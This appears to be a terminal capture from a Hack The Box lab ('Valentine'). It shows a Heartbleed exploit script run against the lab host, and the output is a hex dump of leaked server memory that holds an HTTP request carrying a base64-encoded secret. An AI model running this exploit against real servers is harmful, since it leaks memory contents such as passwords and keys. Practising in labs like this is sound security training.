 ┌──(kali㉿kali)-[~/HTB/Valentine]
└─$ python2 heartbleed.py valentine.htb
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 22  mV0aGVoeXBlCg=="
  0160: 2B 44 28 99 90 43 28 BA 2D B6 71 A9 E2 11 5F F8  +D(..C(.-.q..._.
  0170: 08 35 F1 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .5..............